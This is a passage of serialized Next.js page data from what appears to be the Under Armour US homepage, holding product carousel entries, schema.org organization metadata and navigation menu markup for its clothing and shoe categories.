ull,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/jackets_and_vests/ua_limitless_down_womens_puffer_jacket/198632363454.html\"}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":4,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Just Marked Down\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"6\",\"contentId\":\"cf2f6f46-d23b-490a-bfdb-3bf6d8fe0824\",\"contentName\":\"SS26_JustMarkedDown_HP_Carousel_Jan15\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"lander-upcoming-drops\",\"targetType\":\"category\",\"text\":null,\"url\":\"/t/upcoming/\"},\"ctaText\":\"Release Calendar\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":4071,\"height\":958,\"name\":\"FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":766}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":4071,\"height\":958,\"name\":\"FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":766}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"collections-curry\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/curry-brand-shoes-and-gear/\"},\"ctaText\":\"Curry Series 7 \u0026 D.Fox 2\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"GS D. FOX 2\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Curry_DFox2_SwipaClaus_COG_WYF_InGrid_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"GS D. FOX 2\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Curry_DFox2_SwipaClaus_COG_WYF_InGrid_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6007639\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_halo_racer_mens_running_shoes/6007639.html\"},\"ctaText\":\"Halo Racer\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Halo Racer\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Halo_COG_Racer_WYF_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Halo Racer\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Halo_COG_Racer_WYF_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6005287\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_halo_runner_mens_running_shoes/6005287.html\"},\"ctaText\":\"Halo Runner\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Halo_COG_Runner_WYF_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Halo_COG_Runner_WYF_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6007640\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/training/ua_halo_trainer_unisex_training_shoes/6007640.html\"},\"ctaText\":\"Halo Trainer\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Halo Racer\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Halo_COG_Trainer_WYF_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Halo Racer\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Halo_COG_Trainer_WYF_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Just Dropped, Only At UA\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"7\",\"contentId\":\"62b3b95a-c3df-479e-80c5-30965bccc726\",\"contentName\":\"FW25_Q4_DTC_ShoesNew_Carousel\",\"slotType\":\"primary\"}]},{\"__typename\":\"Slots\",\"slotType\":\"secondary\",\"contents\":[]}],\"pageTitle\":\"Under Armour\",\"shoppableReels\":{\"__typename\":\"ShoppableReels\",\"headlineText\":null,\"subHeadlineText\":null},\"__typename\":\"UAWebContent\"}},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L6b\"}]\n"])</script><script>self.__next_f.push([1,"6c:I[862335,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/ca2a0816fddfab80.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/468f45480dcc3d32.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"6d:I[602766,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/ca2a0816fddfab80.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/468f45480dcc3d32.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"6e:I[484000,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/ca2a0816fddfab80.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/468f45480dcc3d32.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"6b:[\"$undefined\",[\"$\",\"$L6c\",null,{\"hasFeaturedProducts\":false,\"hasHotspots\":false,\"hasContentCarousel\":false,\"children\":[[\"$\",\"script\",null,{\"id\":\"ld_json_product\",\"data-testid\":\"homePage-schema\",\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\n  \\\"@context\\\": \\\"https://schema.org\\\",\\n  \\\"@type\\\": \\\"Organization\\\",\\n  \\\"name\\\": \\\"Under Armour\\\",\\n  \\\"alternateName\\\": \\\"UA\\\",\\n  \\\"url\\\": \\\"https://www.underarmour.com/en-us\\\",\\n  \\\"logo\\\": \\\"https://www.underarmour.co.uk/on/demandware.static/Sites-UKIE-Site/-/default/dwc66610a8/images/logo.svg\\\",\\n  \\\"contactPoint\\\": {\\n    \\\"@type\\\": \\\"ContactPoint\\\",\\n    \\\"telephone\\\": \\\"1-888-727-6687\\\",\\n    \\\"contactType\\\": \\\"customer service\\\",\\n    \\\"contactOption\\\": \\\"TollFree\\\",\\n    \\\"areaServed\\\": \\\"US\\\",\\n    \\\"availableLanguage\\\": \\\"en\\\"\\n  },\\n  \\\"sameAs\\\": [\\n    \\\"https://www.facebook.com/UnderArmour/\\\",\\n    \\\"https://twitter.com/UnderArmour\\\",\\n    \\\"https://www.instagram.com/underarmour/\\\",\\n    \\\"https://www.youtube.com/user/underarmour\\\"\\n  ],\\n  \\\"speakable\\\": {\\n    \\\"@type\\\": \\\"SpeakableSpecification\\\",\\n    \\\"cssSelector\\\": [\\n      \\\"section[class*='HeroMini']\\\",\\n      \\\"section[class*='LoyaltyOverlay']\\\",\\n      \\\"[class*='PromoBanner'] [class*='promo-banner-message']\\\"\\n    ]\\n  }\\n}\"}}],[\"$\",\"script\",null,{\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\n\\t\\t\\t\\t\\t\\t\\\"@context\\\": \\\"https://schema.org\\\",\\n\\t\\t\\t\\t\\t\\t\\\"@type\\\": \\\"WebSite\\\",\\n\\t\\t\\t\\t\\t\\t\\\"url\\\": \\\"https://www.underarmour.com/en-us/\\\",\\n\\t\\t\\t\\t\\t\\t\\\"potentialAction\\\": {\\n\\t\\t\\t\\t\\t\\t\\t\\\"@type\\\": \\\"SearchAction\\\",\\n\\t\\t\\t\\t\\t\\t\\t\\\"target\\\": {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\"@type\\\": \\\"EntryPoint\\\",\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\"urlTemplate\\\": \\\"https://www.underarmour.com/en-us/search?q={search_term_string}\\\"\\n\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\\"query-input\\\": \\\"required name=search_term_string\\\"\\n\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t}\"}}],[\"$\",\"div\",null,{\"className\":\"Home-module-scss-module___aid3G__home\",\"data-cache-id\":\"home\",\"data-cache-time\":1768806681748,\"data-cache-segments\":\"{\\\"locale\\\":\\\"en-us\\\"}\",\"children\":[\"$\",\"$L6d\",null,{\"pageContent\":\"$14:props:pageContent\",\"hasLcpSlot\":true,\"enablePersonalizedRecs\":true}]}],[\"$\",\"$L6e\",null,{\"locale\":\"en-us\"}]]}]]\n"])</script><script>self.__next_f.push([1,"6f:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"New Innovations\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New To UA\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],\"$L70\",\"$L71\",\"$L72\",\"$L73\",\"$L74\",\"$L75\"]}]\n"])</script><script>self.__next_f.push([1,"4f:[\"$\",\"noscript\",null,{\"children\":\"$6f\"}]\n"])</script><script>self.__next_f.push([1,"70:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 